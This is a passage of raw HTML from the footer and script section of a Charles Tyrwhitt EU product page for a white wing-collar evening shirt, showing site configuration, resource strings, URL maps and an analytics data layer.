 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1768723668516/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1768723668516/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><div class="policies">    <div class="policies__li-container images-logos d-flex flex-justify-center">        <div class="policies__li m-left-z footerPrinceTrust col-20"><img alt="Our partners The Queen's Awards for Enterprise 2016 and Feefo Platinum Trusted Service Award " class="lozad" width="234" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6a9705a9/images/awards/row-footer.png" /></div>    </div></div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center">
<p class="p-right-m text-center mps-text-left">&copy; 2026 Charles Tyrwhitt Shirts Ltd.</p>
<p class="text-right">Bronze, The Forge – Bankside (level 5), 105 Sumner Street, London, SE1 9HZ - Registered No. 2914928 - UK Vat No. 821 1491 60 - <a aria-label="Charles Tyrwhitt email address: info@ctshirts.co.uk" href = "mailto:info@ctshirts.co.uk" class="ct-email grey2">info@ctshirts.co.uk</a></p>
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1768723668516/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		eurdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This shipment qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"City","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of €5 and maximum of €999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of £5 and maximum of £1000","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Complete this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"ie","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"\"","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-CurrentSourceCode/C2066523433","staticPath":"/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768723668516/","addGiftCert":"/eu/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-MiniAddProduct","cartShow":"/eu/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/eu/wallet","addressesList":"https://www.charlestyrwhitt.com/eu/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwf25589ad/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Search-GetSuggestions?srcp=eurdefault","productNav":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ResetPaymentForms","compareShow":"/eu/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw7a753883/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-GetZipCode","billing":"/eu/billing","billingvouchers":"/eu/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Include?cid=cookie_hint","formalShirtsShow":"/eu/mens-shirts/formal/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-SavedCardsContinue","storeFinder":"/eu/stores","homeShow":"/eu/home","guestReturn":"/eu/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/eu/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-LoadAddresses","loadOhWismo":"/eu/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"IE_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\",\n   \"directEbanking\" : \"Sofort\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-18 17:50:39","site_language":"en_IE","campaign_site":"eurdefault","campaign_source":"EU DIRECT LOAD","sfcc_country":"EU","sfcc_currency":"EUR","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"d25eb1bf1e9cd904a00dd91ad5"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"External"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"abCWcSOR5AtSMTAmU67jmUlFfE"},"products":[{"name":"Wing Collar Marcella Bib Evening Shirt - White","id":"FOL0167WHT","sku":"FOL0167WHT","price_status":"Reduced Price","stock_status":"In stock","reviews_number":4,"average_review_value":"5.0","eligible_promotion":["S101_EU_Shirts_Multibuy"],"promotion_active":["N"],"coupon_active":["N"],"category":"clr_shirts","unit_price":"49.95","unit_was_price":"89.95","promotion_value":"40.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Wing Collar Marcella Bib Evening Shirt - White","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768723668516/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768723668516/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Buy our Wing Collar Marcella Bib Evening Shirt - White exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery.";
var keywords = "Wing Collar Marcella Bib Evening Shirt - White";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768723668516/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
